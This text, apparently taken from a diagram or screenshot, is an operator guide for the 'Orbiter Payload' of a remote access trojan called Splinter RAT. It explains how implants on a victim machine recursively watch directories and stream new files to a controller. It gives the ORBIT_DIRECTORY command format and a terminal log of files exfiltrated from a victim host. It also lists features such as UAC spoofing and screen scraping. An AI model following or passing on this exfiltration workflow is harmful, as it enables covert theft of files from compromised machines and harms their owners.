 Orbiter Payload_[Automated File Exfiltration]
Victim Box
Controller
File
PDF
Doc
Socket
File
Doc
PDF
File
Doc
Overview:
[i.] Orbit (Recursively Monitor) specified directory and sub-directories. Create File Listing Snapshot.
[ii.] Identify all new/recently modified files. Read selected file(s) and write buffered contents across socket to Controller
[iii.] On Controller: Extract bytes from socket, write to disk, close socket. Notify user of new file extracted from victim
Configuration:
[1] Connect Implant(s) to Controller (ref Quick Start Guides [1] and [2] if needed). Click on the “Command Terminal” tab
[2] Select individual implant in the Connected Clients Pane, or leave unselected to broadcast command to all agents
[3] Select the Orbit Directory payload from the Shortcuts List
[4] Cmd Format: ORBIT_DIRECTORY, <Dir Path to Orbit>, <Exfil File Types>, <Include Sub-Dir’s>, <Recurse Interval (secs)>
[5] Open the File Output Box to view files exfiltrated from each connected implant
Splinter - RAT vrs 1.41 - BETA
Connection Status
Command Terminal
[1]
Agents' Command Terminal
[2]
Connected Clients
Windows Vista_[45]_ /192.168.137.1
[00:30 "55] 45: C:\Splinter>
[00:31 "23] ME: ORBIT_DIRECTORY, c:\exploited, *.*, true, 1
[00:31 "23] 45: Initiating Directory Orbit. Parameters: c:\exploited\*.* recursive exfiltration: true Timing delay: 1secs
[00:31 "23] 45: Commencing Orbiter Payload Location: C:\exploited\*.* Delay: 1 secs Recursively including Sub-direct
[00:36 "06] File received from: /192.168.137.1 saved at location: C:\Splinter\192.168.137.1_9000\ORBITER PAYLOAD\
[00:36 "06] File received from: /192.168.137.1 saved at location: C:\Splinter\1384752966839_ADInsight.exe
[00:36 "06] 45: File accesschk.exe successfully transmitted to requestor
[00:36 "06] 45: File ADInsight.exe successfully transmitted to requestor
[3]
Orbit Directory
Halt Screen Scrape
Orbit Directory
Stop Orbit Directory
Download File From RHOST
Browse RHOST File System
Running Process List
Spoof Windows UAC
Enumerate System
ORBIT_DIRECTORY, c:\exploited, *.*, true, 1
[4]
[5]
Open DropBox